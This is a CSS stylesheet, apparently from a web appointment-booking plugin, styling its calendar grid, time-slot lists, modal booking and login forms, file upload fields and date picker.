body div.booked-calendar-wrap div.booked-calendar .bc-head {
  color: #fff;
  text-transform: uppercase;
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row {
  display: flex;
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col {
  font-weight: 400;
  position: relative;
  width: 14.285%;
  border-width: 1px;
  border-style: solid;
  line-height: 1;
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .monthName {
  letter-spacing: 0.03rem;
  font-size: 1.05rem;
  line-height: 1rem;
  height: 1.05rem;
  display: inline-block;
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .monthName a {
  font-size: 0.8rem;
  position: relative;
  top: -0.05rem;
  padding-left: 8px;
  text-decoration: none;
  text-transform: none;
  color: #fff;
  color: rgba(255, 255, 255, 0.5);
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .monthName a:hover {
  color: rgba(255, 255, 255, 0.75);
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .page-right, body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .page-left {
  color: #fff !important;
  position: absolute;
  font-size: 1.3rem;
  top: 50%;
  margin-top: -0.65rem;
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .page-left {
  left: 20px;
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .page-left:hover {
  left: 19px;
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .page-right {
  right: 20px;
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .page-right:hover {
  right: 19px;
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row.days {
  color: #fff;
  text-transform: uppercase;
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row.days .bc-col {
  font-weight: 600;
  text-align: center;
  padding: 9px 0 10px;
  font-size: 11px;
  letter-spacing: 0.03rem;
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row.top {
  height: auto;
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row.top .bc-col {
  padding: 1.1rem 0;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row {
  display: flex;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col {
  width: 100%;
  font-weight: 400;
  text-align: center;
  overflow: hidden;
  position: relative;
  font-size: 20px;
  color: #333;
  padding: 0 !important;
  margin: 0 !important;
  border-right: 1px solid #eee;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col:last-child {
  border-right: none;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col ::before {
  content: "";
  float: left;
  padding-top: 100%;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col .date {
  position: relative;
  background: #fff;
  display: block;
  width: 100%;
  height: 100%;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col .date .number {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -25px 0 0 -25px;
  display: inline-block;
  border-radius: 30px;
  width: 50px;
  height: 50px;
  line-height: 49px;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col:hover .date {
  cursor: pointer;
  background: #fafafa;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col:hover .date span {
  color: #fff;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-date .date, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-date .date span, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-date:hover .date, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-date:hover .date span, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.blur .date, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.blur .date span, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.blur:hover .date, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.blur:hover .date span {
  cursor: not-allowed;
  background: #f5f5f5 !important;
  color: #ccc !important;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.booked .date, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.booked .date span, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col .booked:hover .date, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col .booked:hover .date span {
  cursor: not-allowed;
  background: #FFF9F8 !important;
  color: #FFA790 !important;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.next-month .date, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-month .date {
  background: #fafafa;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.next-month .date span, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-month .date span {
  color: #ccc;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.next-month:hover .date span, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-month:hover .date span {
  color: #fff;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.active {
  background: #ddd;
  border-bottom-color: #ddd;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.active .date {
  background: #ddd;
  color: #555;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.active .date .number {
  border: none;
  background: #fff;
  color: #000;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.active:hover .date {
  background: #ddd;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.active:hover .date span {
  background: #fff;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today .date {
  color: #000;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today .date span {
  box-shadow: inset 0 0 0 2px #31afea;
  color: #000 !important;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today.prev-date .date span {
  color: #ccc !important;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today:hover .date {
  color: #000 !important;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today:hover .date span {
  background: #31afea !important;
  color: #fff !important;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today.active:hover .date span {
  background: #fff !important;
  color: #000 !important;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today.prev-date:hover .date span {
  background: none !important;
  color: #ccc !important;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.entryBlock {
  color: #fff;
  background: #ddd;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.entryBlock .bc-col {
  width: 100%;
  padding: 2%;
  color: #fff;
  border-bottom-color: #ddd;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.entryBlock.booked-loading {
  position: relative;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.entryBlock.booked-loading .booked-spinner {
  position: absolute;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.entryBlock.booked-loading .bc-col {
  height: 132px;
}
body div.booked-calendar-wrap div.booked-calendar.booked-pa-active .bc-row.week .bc-col.booked .date, body div.booked-calendar-wrap div.booked-calendar.booked-pa-active .bc-row.week .bc-col.booked:hover .date, body div.booked-calendar-wrap div.booked-calendar.booked-pa-active .bc-row.week .bc-col.booked .date span, body div.booked-calendar-wrap div.booked-calendar.booked-pa-active .bc-row.week .bc-col.booked:hover .date span {
  cursor: pointer;
}
body div.booked-calendar-wrap div.booked-calendar.booked-pa-active .bc-row.week .bc-col.booked:hover .date span {
  color: #fff !important;
}
body div.booked-calendar-wrap div.booked-calendar.booked-pa-active .bc-row.week .bc-col.booked.active .date, body div.booked-calendar-wrap div.booked-calendar.booked-pa-active .bc-row.week .bc-col.booked.active .date:hover {
  background: #ddd !important;
  color: #555 !important;
}
body div.booked-calendar-wrap div.booked-calendar.booked-pa-active .bc-row.week .bc-col.booked.active .date span, body div.booked-calendar-wrap div.booked-calendar.booked-pa-active .bc-row.week .bc-col.booked.active .date span:hover {
  background: #fff !important;
  color: #555 !important;
}
body div.booked-calendar-wrap.small div.booked-calendar .bc-head .bc-row .bc-col .monthName {
  font-size: 0.9rem;
  font-weight: 800;
  line-height: 1.1rem;
  height: 1.1rem;
}
body div.booked-calendar-wrap.small div.booked-calendar .bc-head .bc-row .bc-col .monthName .backToMonth {
  font-weight: 500;
  letter-spacing: 0;
}
body div.booked-calendar-wrap.small div.booked-calendar .bc-body .bc-row.week .bc-col .date .number {
  margin: -18px 0 0 -18px;
  font-size: 16px;
  line-height: 35px !important;
  width: 36px;
  height: 36px;
}
body .booked-appt-list {
  font-size: 15px;
  line-height: 1.7;
  color: #000;
  background: #fff;
  transform: scale(0.95);
  padding: 30px 35px 10px;
  display: none;
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
}
body .booked-appt-list.shown {
  transform: scale(1);
}
body .booked-appt-list h2 {
  text-align: center;
  color: #555;
  font-size: 20px;
  margin: 0 0 30px;
  line-height: 1.4;
}
body .booked-appt-list h2.booked-no-prev {
  text-align: left;
}
body .booked-appt-list p {
  color: #888;
  font-weight: 400;
  margin: 0 0 20px;
}
body .booked-appt-list .timeslot {
  display: flex;
  box-sizing: border-box;
  line-height: 1.8;
  color: #888;
  border-top: 1px solid #ddd;
}
body .booked-appt-list .timeslot.faded {
  opacity: 0.25;
}
body .booked-appt-list .timeslot:hover {
  background: #f9f9f9;
}
body .booked-appt-list .timeslot:last-child {
  margin: 0 0 10px;
}
body .booked-appt-list .timeslot .timeslot-title {
  margin: 0 0 10px 0;
  display: block;
  color: #4DC574;
}
body .booked-appt-list .timeslot .timeslot-time {
  height: 71px;
  display: flex;
  align-items: flex-start;
  justify-content: center;
  flex-direction: column;
  padding: 0 0 0 15px;
  box-sizing: border-box;
  line-height: 1;
  width: 60%;
  font-weight: 600;
  color: #555;
  font-size: 16px;
}
body .booked-appt-list .timeslot .timeslot-time i.fa-solid {
  color: #555;
}
body .booked-appt-list .timeslot .timeslot-people {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  height: 71px;
  width: 40%;
  padding: 0 16px 0 0;
  box-sizing: border-box;
}
body .booked-appt-list .timeslot .timeslot-people button {
  color: #fff;
}
body .booked-appt-list .timeslot .timeslot-people button .spots-available,
body .booked-appt-list .timeslot .timeslot-people button .button-timeslot {
  display: none;
}
body .booked-appt-list .timeslot .spots-available {
  font-weight: 400;
  text-transform: uppercase;
  font-size: 0.7rem;
  display: block;
  line-height: 1;
  color: #aaa;
  padding-top: 8px;
}
body .booked-appt-list .timeslot .spots-available.empty {
  color: #aaa;
}
body .booked-appt-list .timeslot a {
  font-weight: 600;
  text-decoration: none;
}
body .booked-appt-list .timeslot.has-title .timeslot-time {
  height: auto;
  min-height: 71px;
}
body .booked-appt-list .timeslot.has-title.booked-hide-time .timeslot-time {
  min-height: auto;
}
body .booked-appt-list .timeslot.has-title.booked-hide-time .timeslot-time .timeslot-title {
  margin: 0;
}
body .booked-appt-list .timeslot.has-title.booked-hide-time .timeslot-time .timeslot-range {
  display: none;
}
body .booked-appt-list .timeslot.has-title.timeslot-count-hidden .timeslot-time {
  height: 60px;
}
body .booked-appt-list .timeslot.has-title.timeslot-count-hidden .timeslot-people {
  height: 60px;
  padding-top: 13px;
  padding-right: 0;
}
body .booked-appt-list .timeslot.has-title.timeslot-count-hidden .timeslot-time {
  padding-top: 22px;
}
body .booked-calendar .booked-appt-list .timeslot .timeslot-mobile-title,
body .booked-calendar-wrap .booked-calendar .booked-appt-list .timeslot .timeslot-mobile-title,
body .booked-calendar-wrap.booked-list-view .booked-appt-list .timeslot .timeslot-people button .timeslot-mobile-title {
  display: none;
}
body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button .timeslot-mobile-title {
  display:block;
}
body div.booked-calendar-wrap.booked-list-view .booked-appt-list {
  box-shadow: none;
  padding: 0;
  margin: 0 0 30px;
  display: block;
}
body div.booked-calendar-wrap.booked-list-view .booked-appt-list .booked-appt-list-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin: 0 0 20px;
}
body div.booked-calendar-wrap.booked-list-view .booked-appt-list .booked-appt-list-header h2 {
  margin: 0;
}
body div.booked-calendar-wrap.booked-list-view .booked-appt-list .booked-appt-list-header .booked-list-view-nav > * {
  margin: 0 0 0 10px;
}
body div.booked-calendar-wrap.small {
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
}
body div.booked-calendar-wrap.small .booked-appt-list {
  padding: 30px 35px 30px;
}
body div.booked-calendar-wrap.small .booked-appt-list h2 {
  margin: 0 0 20px;
}
body div.booked-calendar-wrap.small .booked-appt-list h2 > span:first-child {
  display: none;
}
body div.booked-calendar-wrap.small .booked-appt-list .timeslot {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 5px 0;
  margin: 0;
  border: none;
}
body div.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-title {
  height: auto;
  margin: 0;
  display: block;
  color: #4DC574;
}
body div.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-time {
  display: none;
}
body div.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people {
  height: auto;
  justify-content: center;
  width: 100%;
  padding: 0;
}
body div.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button.button {
  width: 100%;
  line-height: 1.4;
}
body div.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button.button .button-text,
body div.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button.button .button-timeslot {
  font-weight: bold;
}
body div.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button.button .spots-available {
  color: #fff;
  opacity: 0.75;
  padding: 8px 0 4px;
}
body div.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button.button .button-text {
  display: none;
}
body div.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button.button .spots-available,
body div.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button.button .button-timeslot {
  display: block;
}

/* MODAL FORM */
body .booked-form {
  padding-top: 5px;
}

body .booked-form .field {
  margin: 5px 0 7px;
}

body .booked-form .field.booked-text-content {
  margin-bottom: 0;
  margin-top: 20px;
}

body .booked-form .field.booked-text-content *:last-child {
  margin-bottom: 0;
}

body .booked-form .field:after {
  content: "";
  display: table;
  clear: both;
}

body .booked-form input[type=radio],
body .booked-form input[type=checkbox] {
  position: relative;
  top: 2px;
}

body .booked-form .field select,
body .booked-form .field input[type=text],
body .booked-form .field input[type=password],
body .booked-form .field input[type=tel],
body .booked-form .field input[type=email],
body .booked-form .field textarea {
  background: #fff;
  border: 1px solid #ccc;
  box-sizing: border-box;
  margin: 0 1.5% 0 0;
  width: 49.2%;
  float: left;
}

body .booked-form .field input:last-child {
  margin-right: 0;
}

body .booked-form .field input[type=text],
body .booked-form .field input[type=password],
body .booked-form .field input[type=tel],
body .booked-form .field input[type=email],
body .booked-form .field textarea {
  font-size: 13px;
  padding: 7px 10px;
  color: #aaa;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}

body .booked-form .field textarea,
body .booked-form .field input.hasContent {
  color: #555;
}

body .booked-form .field input.large,
body .booked-form .field select.large {
  width: 100%;
  margin-right: 1px;
  width: 99.8%;
}

body .booked-form .spacer {
  padding: 5px 0 0 0;
  margin: 0;
  display: block;
}

body .booked-form .spacer.big {
  padding: 25px 0 0;
}

body .booked-form hr {
  border: none;
  border-top: 1px solid #ddd;
  padding: 10px 0 0 0;
  margin: 20px 0 0 0;
}

body .booked-form .condition-block {
  display: none;
}

body .booked-form .condition-block.default {
  display: block;
}

body .booked-form input[type=submit],
body .booked-form button {
  float: left;
  margin: 0 10px 0 0;
}

body .booked-form .field label {
  cursor: pointer;
}

body .booked-form .field label.field-label {
  cursor: default;
  display: block;
  font-weight: bold;
  padding: 10px 0 8px;
  margin: 0;
}

body .booked-form .field textarea {
  height: 100px;
  width: 100%;
  box-sizing: border-box;
  line-height: 1.6;
}

body .booked-form .field .checkbox-radio-block {
  display: block;
  padding: 0 0 3px 10px;
}

body .booked-form .field .checkbox-radio-block label {
  font-size: 13px;
  display: inline-block;
  padding-left: 7px;
  margin: 0;
  position: relative;
  top: 3px;
}

body .booked-form .cf-block {
  margin: 0 0 25px;
}

body .booked-form .cf-block select {
  font-size: 13px;
  width: 100%;
  height: 33px;
  margin-right: 0;
  padding: 0 10px;
  float: none;
}

body .booked-form .cf-block ul, body .booked-form .cf-block ol {
  margin-left: 30px;
}

body .booked-form .required-asterisk {
  color: #E35656;
  margin: -1px 0 0 7px;
}

body .booked-form #ajaxlogin {
  width: 100%;
}

body .booked-form #ajaxlogin p.status {
  display: none;
  padding: 15px 0 0;
  margin: 0;
  font-size: 15px;
  color: #888;
}

body .booked-form #newAppointmentForm p.status {
  display: none;
  padding: 0 0 20px;
  margin: 0;
  font-size: 15px;
  color: #888;
}

body img.captcha-image {
  position: relative;
  top: 5px;
  left: 5px;
}

body #booked-page-form p.captcha, body .booked-modal .bm-window p.captcha {
  margin: -5px 0 15px;
}

body .booked-form .field p.field-small-p {
  font-size: 14px;
  margin: -5px 0 5px;
}

body .booked-form input[type=submit].button:disabled {
  background: #ddd !important;
  border-color: #ddd !important;
  color: #aaa !important;
  cursor: not-allowed;
}

body .booked-form .booked-appointments {
  background: #fff;
  padding: 10px 16px 13px;
  margin: 0 0 15px;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}

body .booked-form .booked-appointment-details {
  margin: 0 0 10px;
  padding: 0 0 7px;
  border-bottom: 1px solid #ddd;
}

body .booked-form .booked-appointment-details:last-child {
  margin: 0;
  padding: 0;
  border: none;
}

body .booked-form .booked-appointment-details.has-error {
  color: #e35656;
}

#customerChoices {
  display: block;
  text-align: left;
  background: #fff;
  padding: 20px 0 23px;
  text-align: center;
  margin: -26px -36px 15px;
  border-bottom: 1px solid #ddd;
}

#customerChoices .field {
  display: inline-block;
}

#customerChoices .field .checkbox-radio-block {
  padding-left: 0;
}

#customerChoices .field {
  margin: 0 20px 0 0;
}

#customerChoices .field:last-child {
  margin: 0;
}

#customerChoices .field .checkbox-radio-block label {
  font-weight: 400;
  font-size: 15px;
}

#ajaxforgot {
  display: none;
}

/* MODAL WINDOWS */
body .booked-modal {
  margin-top: -84px;
  min-height: 168px;
  position: fixed;
  z-index: 9999999;
  top: 50%;
  right: 0;
  bottom: 0;
  left: 0;
}

body .booked-modal hr {
  border-top: 1px solid #ddd;
  background: none;
}

body .booked-modal .bm-overlay {
  animation: booked-fadein 0.2s;
  -webkit-animation: booked-fadein 0.2s;
  -moz-animation: booked-fadein 0.2s;
  -ms-animation: booked-fadein 0.2s;
  -o-animation: booked-fadein 0.2s;
  -webkit-backface-visibility: hidden;
  position: fixed;
  background: #000;
  background: rgba(0, 0, 0, 0.65);
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

body .booked-modal .bm-window {
  animation: booked-flyin 0.2s;
  -webkit-animation: booked-flyin 0.2s;
  -moz-animation: booked-flyin 0.2s;
  -ms-animation: booked-flyin 0.2s;
  -o-animation: booked-flyin 0.2s;
  -webkit-backface-visibility: hidden;
  padding: 43px 0 25px;
  width: 450px;
  position: relative;
  margin: 0 auto;
  background: #fff;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  -moz-box-shadow: 1px 1px 60px rgba(0, 0, 0, 0.5);
  -webkit-box-shadow: 1px 1px 60px rgba(0, 0, 0, 0.5);
  box-shadow: 1px 1px 60px rgba(0, 0, 0, 0.5);
}

body .booked-modal.bm-loading .bm-window {
  background: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

body .booked-modal.bm-closing .bm-overlay {
  animation: booked-fadeout 0.2s;
  -webkit-animation: booked-fadeout 0.2s;
  -moz-animation: booked-fadeout 0.2s;
  -ms-animation: booked-fadeout 0.2s;
  -o-animation: booked-fadeout 0.2s;
  -webkit-backface-visibility: hidden;
}

body .booked-modal.bm-closing .bm-window {
  animation: booked-flyout 0.2s;
  -webkit-animation: booked-flyout 0.2s;
  -moz-animation: booked-flyout 0.2s;
  -ms-animation: booked-flyout 0.2s;
  -o-animation: booked-flyout 0.2s;
  -webkit-backface-visibility: hidden;
}

body .booked-modal .bm-window {
  background: #f5f5f5;
  max-height: 100px;
  z-index: 2000000000;
}

body .booked-modal .bm-window p {
  margin: 0 0 15px;
  font-size: 15px;
}

body .booked-modal .bm-window p small {
  display: block;
  margin: 0 0 15px;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 600;
}

body .booked-modal .bm-window p.appointment-title {
  font-weight: 600;
  margin-bottom: 0;
}

body .booked-modal .bm-window p.calendar-name {
  font-weight: 600;
  margin-bottom: 0;
}

body .booked-modal .bm-window p.appointment-info {
  font-size: 15px;
  margin: 0;
  line-height: 1.7;
}

body .booked-modal .bm-window p strong {
  font-size: 13px;
  text-transform: uppercase;
  display: inline-block;
  padding-right: 3px;
  font-weight: 600;
}

body .booked-modal .bm-window a {
  text-decoration: none;
}

body .booked-modal .bm-window .close {
  line-height: 1;
  color: #fff;
  color: rgba(255, 255, 255, 0.5);
  font-size: 20px;
  position: absolute;
  top: 11px;
  right: 14px;
}

body .booked-modal .bm-window .close:hover {
  color: #fff;
}

body .booked-modal .bm-window p i.fa-solid.far-clock {
  font-size: 18px;
  position: relative;
  top: 1px;
}

body .booked-modal .bm-window p.booked-calendar-name {
  font-weight: 600;
  font-size: 15px;
}

body .booked-modal .bm-window .booked-scrollable {
  max-height: 100px;
  padding: 25px 30px;
  overflow-y: auto;
  overflow-x: hidden;
  background: #f5f5f5;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  box-sizing: content-box;
}

body .booked-modal .bm-window p.booked-title-bar {
  box-sizing: border-box;
  font-size: 13px;
  position: absolute;
  top: 0;
  left: 0;
  line-height: 1;
  width: 100%;
  color: #fff;
  border-radius: 4px 4px 0 0;
  padding: 15px 30px 15px 15px;
}

body .booked-modal .bm-window p.booked-title-bar small {
  margin: 0;
}

/* Scrolling Fixes */
body .booked-modal .bm-window .booked-scrollable {
  -webkit-overflow-scrolling: touch;
}

body .booked-modal .bm-window .booked-scrollable > * {
  -webkit-transform: translateZ(0px);
  -webkit-transform: translate3d(0, 0, 0);
}

body .booked-calendarSwitcher {
  box-sizing: border-box;
  display: inline-block;
  margin: 0 0 0 15px;
  padding: 8px 10px 9px 12px;
  color: #fff;
  border-radius: 10px 10px 0 0;
  position: relative;
}
body .booked-calendarSwitcher::before {
  position: absolute;
  top: 12px;
  right: 15px;
  color: white;
  font: var(--fa-font-solid);
  content: "";
}
body .booked-calendarSwitcher > p {
  display: flex;
  align-items: center;
}
body .booked-calendarSwitcher > p i.fa-solid {
  font-size: 14px;
  margin: 0 10px 0 0;
  position: relative;
  color: #fff;
}
body .booked-calendarSwitcher > p select {
  padding-left: 0;
  height: 24px;
  position: relative;
  cursor: pointer;
  background: transparent;
  font-size: 14px;
  min-width: 200px;
  border: none;
  color: #fff;
  -webkit-appearance: none;
}

/* BOOKED LOGIN */
body #booked-page-form .booked-form-wrap {
  padding: 10px 0;
}

body #booked-page-form input[type=submit] {
  margin: 0;
}

body #booked-page-form input[type=text],
body #booked-page-form input[type=password],
body #booked-page-form input[type=email],
body #booked-page-form textarea {
  margin: 7px 0 0 0;
  border-width: 1px;
  border-style: solid;
  padding: 10px 12px;
  width: 100%;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

body #booked-page-form input:disabled,
body #booked-page-form textarea:disabled {
  background: #f9f9f9;
  color: #bbb;
  border: 1px dotted #ccc;
}

body #booked-page-form input[type=file]:disabled {
  background: #fff;
  border: none;
}

body #booked-page-form label .not-bold {
  font-weight: 400;
  color: #ccc;
  padding: 0 0 0 5px;
}

body #booked-page-form p {
  margin: 0 0 15px;
}

body #booked-page-form .login-submit {
  margin: 0;
}

body #profile-edit #booked-page-form {
  border-top: 1px solid #ddd;
  padding-top: 20px;
}

body #profile-edit #booked-page-form input[type=file] {
  display: inline-block;
  padding: 0;
}

body #profile-edit #booked-page-form label {
  font-weight: 600;
}

body #profile-edit #booked-page-form p.form-nickname,
body #profile-edit #booked-page-form p.form-email,
body #profile-edit #booked-page-form p.form-url {
  float: left;
  width: 100%;
  margin: 0 0 25px;
}

body #profile-edit #booked-page-form p.form-password {
  float: left;
  width: 48%;
  margin: 0 4% 25px 0;
}

body #profile-edit #booked-page-form p.form-password.last {
  margin: 0 0 25px;
}

body #profile-edit #booked-page-form p.form-textarea,
body #profile-edit #booked-page-form p.form-avatar,
body #profile-edit #booked-page-form p.form-submit {
  float: none;
  width: 100%;
  margin: 0 0 25px;
}

body #profile-edit #booked-page-form p.form-submit {
  margin: 0 0 5px;
}

body #profile-edit #booked-page-form .hint-p {
  font-size: 12px;
  color: #aaa;
  padding-top: 5px;
  display: block;
  font-style: italic;
}

body #profile-login label, #profile-register label, #profile-forgot label {
  font-weight: 600;
}

body .booked-upload-wrap,
body .booked-upload-wrap input {
  background: #f5f5f5;
  border: 1px solid #ddd;
  display: block;
  height: 35px;
  width: 100%;
  cursor: pointer;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  position: relative;
}

body .booked-upload-wrap {
  width: 100%;
  margin: 10px 0 4px;
}

body #booked-submit-recipe-form .booked-upload-wrap {
  width: 100%;
  margin: 0;
}

body .booked-upload-wrap:hover {
  background: #eee;
}

body .booked-upload-wrap span {
  color: #888;
  font-size: 13px;
  text-align: center;
  height: 24px;
  width: 100%;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -12px;
  display: block;
  z-index: 1;
}

body .booked-upload-wrap input {
  z-index: 2;
  opacity: 0;
}

body .booked-upload-wrap.hasFile {
  background: #f9f9f9;
  border: 1px solid #ccc;
  color: #666;
}

body #booked-submit-recipe-form .booked-upload-wrap.hasFile {
  width: 100%;
}

body .booked-upload-wrap.hasFile span {
  color: #000;
}

body .booked-custom-error {
  display: none;
  margin: 0 0 20px;
  padding: 5px 10px;
  background: #fff0f0;
  border: 1px solid #e3c3c3;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}

body .booked-custom-error.not-hidden {
  display: block;
}

body #booked-plugin-page p.booked-form-notice {
  border: 1px solid #E6DB55;
  border-radius: 3px;
  background-color: #FFFBCC;
  margin: 0 0 35px;
  padding: 10px 15px;
}

/* CUSTOM DATE PICKER STYLING */
.booked-list-date-picker-wrap {
  width: 100%;
  position: absolute;
  text-align: center;
  top: 30px;
  left: 0;
}

#ui-datepicker-div.booked_custom_date_picker {
  animation: booked-popflyin 0.15s;
  -webkit-animation: booked-popflyin 0.15s;
  -moz-animation: booked-popflyin 0.15s;
  -ms-animation: booked-popflyin 0.15s;
  -o-animation: booked-popflyin 0.15s;
  background: #fff;
  margin-top: 37px;
  margin-left: -107px;
  width: 230px;
  border: 1px solid #d5d5d5;
  padding: 8px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.15);
  z-index: 9999 !important;
}

#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header {
  position: relative;
  color: #fff;
}

#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-prev,
#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-next {
  cursor: pointer;
  top: 10px;
  font-size: 16px;
  position: absolute;
  display: inline-block;
  font: var(--fa-font-solid);
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
  color: #fff;
}

#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-prev .ui-icon,
#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-next .ui-icon {
  display: none;
}

#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-prev {
  left: 10px;
}

#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-next {
  right: 10px;
}

#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-title {
  display: block;
  width: 100%;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  padding: 9px 0;
  text-align: center;
}

#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-prev:hover,
#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-next:hover {
  opacity: 0.7;
}

#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-prev:before {
  content: "";
}

#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-next:before {
  content: "";
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar {
  width: 100%;
  border-collapse: collapse;
}

